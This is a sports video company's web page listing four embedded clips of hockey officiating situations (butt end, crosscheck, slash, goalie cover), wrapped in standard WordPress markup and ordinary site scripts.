	<a class="vlog-cover" href="javascript: void(0);" data-action="image" data-image="https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples.jpg">
			 <img width="768" height="432" src="https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-768x432.jpg" class="attachment-vlog-lay-a size-vlog-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-768x432.jpg 768w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-300x169.jpg 300w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-1024x576.jpg 1024w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-1104x621.jpg 1104w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-366x205.jpg 366w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-534x300.jpg 534w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-165x92.jpg 165w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-249x140.jpg 249w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-232x130.jpg 232w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples-344x193.jpg 344w, https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" />			 <span class="vlog-format-action large""><i class="fv fv-fullscreen"></i></span>	</a>
	</div>												
						<div class="entry-content-single">
	
				
	
	
	<p><strong>Butt End &#8211; Ejection</strong><br />
<iframe width="1104" height="621" src="https://www.youtube.com/embed/a1qF6q5JmsM?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><strong>Crosscheck &#8211; No Call</strong><br />
<iframe width="1104" height="621" src="https://www.youtube.com/embed/eYUeQ6Lpmtg?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><strong>Slash &#8211; No Call</strong><br />
<iframe loading="lazy" width="1104" height="621" src="https://www.youtube.com/embed/uc6kQo9aCRE?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><strong>Goalie Cover &#8211; No Call</strong><br />
<iframe loading="lazy" width="1104" height="621" src="https://www.youtube.com/embed/P0NoyparYxA?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<div class="post-views content-post post-1181 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">703</span>
			</div>
	
	
	
</div>
						
						
	
	
		<nav class="vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://memorytovideo.com/boston-saints-video-archive/">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Previous</span></span>
							<span class="vlog-pn-link">Boston Saints Video Archive</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://memorytovideo.com/football/">
							<span class="vlog-pn-ico"><span>Next</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">FOOTBALL</span>
						</a>
					</div>

				
		</nav>

	
						
						
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>You may also like</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-1993 post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
	
	    <div class="entry-image">
            <a href="https://memorytovideo.com/basketball/" title="BASKETBALL" class=""  data-id="1993">
            <img width="344" height="193" src="https://memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full wp-post-image" alt="" loading="lazy" srcset="https://memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-344x193.jpg 344w, https://memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-366x205.jpg 366w, https://memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-534x300.jpg 534w, https://memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-165x92.jpg 165w, https://memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-249x140.jpg 249w, https://memorytovideo.com/wp-content/uploads/2013/03/2019HKY-Craparotta-Edit-232x130.jpg 232w" sizes="auto, (max-width: 344px) 100vw, 344px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Video</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://memorytovideo.com/category/sports/" class="vlog-cat-5">Sports</a></span>
                
	    <h2 class="entry-title h5"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-views">866 views</div><div class="meta-item meta-rtime">4 min read</div></div>
	

	    

</article>			     				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-1604 post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
	
	    <div class="entry-image">
            <a href="https://memorytovideo.com/harvey-video-archive/" title="Harvey HS JV Video Archive" class=""  data-id="1604">
            <img width="120" height="90" src="https://memorytovideo.com/wp-content/uploads/2017/12/boston-saints-video-archive.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full wp-post-image" alt="" loading="lazy" />                              <div class="vlog-labels small"><span class="vlog-format-label">Video</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://memorytovideo.com/category/sports/" class="vlog-cat-5">Sports</a></span>
                
	    <h2 class="entry-title h5"><a href="https://memorytovideo.com/harvey-video-archive/">Harvey HS JV Video Archive</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-views">431 views</div><div class="meta-item meta-rtime">1 min read</div></div>
	

	    

</article>			     				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-1524 post type-post status-publish format-video has-post-thumbnail hentry category-sports post_format-post-format-video">
	
	    <div class="entry-image">
            <a href="https://memorytovideo.com/jack-colella-old-saybrook-high/" title="Prospect Video" class=""  data-id="1524">
            <img width="344" height="193" src="https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full wp-post-image" alt="" loading="lazy" srcset="https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-344x193.jpg 344w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-300x169.jpg 300w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-768x428.jpg 768w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-1024x576.jpg 1024w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-1104x621.jpg 1104w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-366x205.jpg 366w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-534x300.jpg 534w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-165x92.jpg 165w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-249x140.jpg 249w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video-232x130.jpg 232w, https://memorytovideo.com/wp-content/uploads/2019/06/prospect-video.jpg 1280w" sizes="auto, (max-width: 344px) 100vw, 344px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Video</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://memorytovideo.com/category/sports/" class="vlog-cat-5">Sports</a></span>
                
	    <h2 class="entry-title h5"><a href="https://memorytovideo.com/jack-colella-old-saybrook-high/">Prospect Video</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-views">249 views</div><div class="meta-item meta-rtime">1 min read</div></div>
	

	    

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						

					</div>

					
			</div>

		</div>

	</article>



<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9tZW1vcnl0b3ZpZGVvLmNvbS9waXNhLW9mZmljaWF0aW5nLXNpdHVhdGlvbnMv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '1533018d5c3fe2fe5e06fc893446615ae13cf7fd54efaf7acec6bae63ac2c959e5186387d0c77ff1837c88ae83e5924c2c34fa05d1f7dbf45facb39a562848f1'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9tZW1vcnl0b3ZpZGVvLmNvbS9waXNhLW9mZmljaWF0aW5nLXNpdHVhdGlvbnMv&nitroBeaconCookies=W10=&nitroBeaconHash=1533018d5c3fe2fe5e06fc893446615ae13cf7fd54efaf7acec6bae63ac2c959e5186387d0c77ff1837c88ae83e5924c2c34fa05d1f7dbf45facb39a562848f1&proxyPurgeOnly=&layout=post');
        }
    }
</script>
    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-3 col-md-3">
                                                                    <div id="text-14" class="widget widget_text"><h4 class="widget-title h5"><span>GOOGLE REVIEWS</span></h4>			<div class="textwidget"><p><strong><a href="https://www.google.com/search?rlz=1C1CHBF_enUS806US806&amp;sxsrf=ALeKk00wlGvrzK8esO7H_KMkeQcPFwcVUA%3A1606777532036&amp;ei=vHrFX-LnAYuttQayho2ICQ&amp;q=sports+videography+connecticut&amp;oq=sports+videography+connecticut&amp;gs_lcp=CgZwc3ktYWIQAzIECCMQJzoHCCMQsAMQJzoHCAAQRxCwAzoHCCMQsAIQJ1D5hQFY0IwBYMuOAWgAcAB4AIABgQGIAewEkgEDNi4xmAEAoAEBqgEHZ3dzLXdpesgBBcABAQ&amp;sclient=psy-ab&amp;ved=0ahUKEwjitZ7gsKvtAhWLVs0KHTJDA5EQ4dUDCA0&amp;uact=5">What people are saying about us!</a></strong></p>
</div>
		</div><div id="text-11" class="widget widget_text"><h4 class="widget-title h5"><span>RECRUITING VIDEOS</span></h4>			<div class="textwidget"><p>Are you in high school? Going to college? Coaches need highlights. Have your personal highlight reel built by a former ESPN professional in a complete studio environment. You provide footage or we do it all.</p>
<p><iframe loading="lazy" title="Highlight Reels | Live Streaming | Game Film | College Recruiting" src="https://www.youtube.com/embed/S7rMaBdJr0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div><div id="text-12" class="widget widget_text"><h4 class="widget-title h5"><span>GAME FILM</span></h4>			<div class="textwidget"><p>Looking for a game we shot? MVP films games in their entirety and makes them available to players, coaches and fans online.</p>
</div>
		</div>                                                            </div>
                                                    <div class="col-lg-3 col-md-3">
                                                                    <div id="text-13" class="widget widget_text"><h4 class="widget-title h5"><span>LEAGUE HIGHLIGHTS</span></h4>			<div class="textwidget"><p>MVP manages highlight pages for sports leagues in California, Florida and Connecticut, including adult dek and roller hockey games streamed LIVE at Plainville Indoor Sports Arena in CT.</p>
</div>
		</div><div id="text-9" class="widget widget_text"><h4 class="widget-title h5"><span>Other Services</span></h4>			<div class="textwidget"><p>We also offer wedding live streams, VHS-to-DVD transfers and photo slideshow tributes. Contact us for the best rates and individual attention.</p>
<p><iframe loading="lazy" title="Meyers Wedding" src="https://www.youtube.com/embed/RoSQ8Her6G8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div>                                                            </div>
                                                    <div class="col-lg-3 col-md-3">
                                                                    <div id="fbw_id-2" class="widget widget_fbw_id"><h4 class="widget-title h5"><span>MVP On Facebook</span></h4><div class="fb_loader" style="text-align: center !important;"><img src="https://memorytovideo.com/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/memorytovideo/" data-width="250" data-height="330" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
    <div id="block-7" class="widget widget_block"><a class="twitter-timeline" data-height="330" data-theme="dark" href="https://twitter.com/Memory2Video?ref_src=twsrc%5Etfw">Tweets by Memory2Video</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>                                                            </div>
                                                    <div class="col-lg-3 col-md-3">
                                                                    <div id="text-8" class="widget widget_text"><h4 class="widget-title h5"><span>Contact us</span></h4>			<div class="textwidget"><p>Memory to Video Productions, LLC is a sports video company focused on filming, streaming and editing athletes in action at any level; We operate in Connecticut, New York &amp; Massachusetts and beyond!</p>
<p><a href="mailto:memorytovideo@gmail.com">memorytovideo@gmail.com</a><br />
<a href="tel:8318096629">831-809-6629</a></p>
</div>
		</div><div id="mks_social_widget-9" class="widget mks_social_widget">
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.facebook.com/memorytovideo/" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 44px; height: 44px; font-size: 16px;line-height:49px;"><span>facebook</span></a></li>
							<li><a href="https://www.youtube.com/user/memorytovideo" title="YouTube" class="socicon-youtube soc_circle" target="_blank" rel="noopener" style="width: 44px; height: 44px; font-size: 16px;line-height:49px;"><span>youtube</span></a></li>
							<li><a href="https://www.instagram.com/mvpjoeyd" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 44px; height: 44px; font-size: 16px;line-height:49px;"><span>instagram</span></a></li>
							<li><a href="https://twitter.com/Memory2Video" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 44px; height: 44px; font-size: 16px;line-height:49px;"><span>twitter</span></a></li>
							<li><a href="https://www.linkedin.com/in/joeydelgado" title="Linkedin" class="socicon-linkedin soc_circle" target="_blank" rel="noopener" style="width: 44px; height: 44px; font-size: 16px;line-height:49px;"><span>linkedin</span></a></li>
							<li><a href="https://www.google.com/search?rlz=1C1CHBF_enUS806US806&#038;sxsrf=ALeKk00wlGvrzK8esO7H_KMkeQcPFwcVUA%3A1606777532036&#038;ei=vHrFX-LnAYuttQayho2ICQ&#038;q=sports+videography+connecticut&#038;oq=sports+videography+connecticut&#038;gs_lcp=CgZwc3ktYWIQAzIECCMQJzoHCCMQsAMQJzoHCAAQRxCwAzoHCCMQsAIQJ1D5hQFY0IwBYMuOAWgAcAB4AIABgQGIAewEkgEDNi4xmAEAoAEBqgEHZ3dzLXdpesgBBcABAQ&#038;sclient=psy-ab&#038;ved=0ahUKEwjitZ7gsKvtAhWLVs0KHTJDA5EQ4dUDCA0&#038;uact=5#" title="Google" class="socicon-google soc_circle" target="_blank" rel="noopener" style="width: 44px; height: 44px; font-size: 16px;line-height:49px;"><span>google</span></a></li>
						</ul>
		

		</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright © 2016. Memory to Video Productions, LLC. All rights reserved.</p>
<div class="log-in">
    <a href="tel:8318096629" id="popup__toggle" style="z-index: 9999">
    <div class="circlephone"></div>
    <div class="circle-fill"></div>
    <div class="img-circle"><div class="img-circleblock"></div></div>
      
</div>                    </div>
                </div>

            
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vlog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://memorytovideo.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "bf7d3173b8", post_id : 1181 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://memorytovideo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://memorytovideo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1765909371"};
var prestoPlayer = {"plugin_url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/memorytovideo.com\/wp-json\/","nonce":"5f21d00063","ajaxurl":"https:\/\/memorytovideo.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1765909371"};
var prestoPlayer = {"plugin_url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/memorytovideo.com\/wp-json\/","nonce":"5f21d00063","ajaxurl":"https:\/\/memorytovideo.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://memorytovideo.com/wp-content/plugins/presto-player/src/player/player-static.js?ver=1765909372" type="module" defer></script><script type="text/javascript" src="https://memorytovideo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/memorytovideo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://memorytovideo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://memorytovideo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/memorytovideo.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/memorytovideo.com\/wp-content\/uploads\/2016\/12\/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png","logo_retina":"","logo_mini":"","logo_mini_retina":"","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Currently playing","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://memorytovideo.com/wp-content/themes/vlog/assets/js/min.js?ver=2.2.5" id="vlog-main-js"></script>
<script type="text/javascript" src="https://memorytovideo.com/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
</body>

</html>